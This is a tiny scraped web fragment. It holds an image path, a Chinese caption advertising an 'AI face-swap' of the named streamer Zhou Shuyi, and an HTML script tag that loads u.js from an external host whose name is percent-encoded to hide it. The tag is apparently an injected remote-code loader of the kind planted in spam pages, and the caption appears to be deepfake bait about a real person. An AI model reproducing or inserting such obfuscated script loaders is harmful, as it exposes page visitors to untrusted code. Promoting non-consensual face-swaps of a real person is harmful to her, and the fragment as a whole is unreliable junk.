 AI换脸周淑怡<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>